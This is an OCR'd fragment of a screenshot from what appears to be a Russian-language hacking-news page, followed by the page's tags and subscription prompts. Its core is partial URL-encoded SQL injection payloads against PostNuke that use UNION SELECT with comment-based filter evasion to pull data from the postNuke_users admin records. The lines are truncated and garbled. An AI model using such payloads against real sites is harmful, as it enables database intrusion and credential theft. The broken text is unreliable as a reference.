
90900%2F%2A%2A%2Funion%2F%2A%2A%2Fselect/*
*/char(111,112,101,114,110,97,108,101,51),concat(p
90900%2F%2A%2A%2Funion%2F%2A%2A%2Fselect/*
*/char(121,122,111,104,110,97,112,101,54),concat(pn_una
+from%2F%2A%2A%2FpostNuke_users/*where%20admi
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о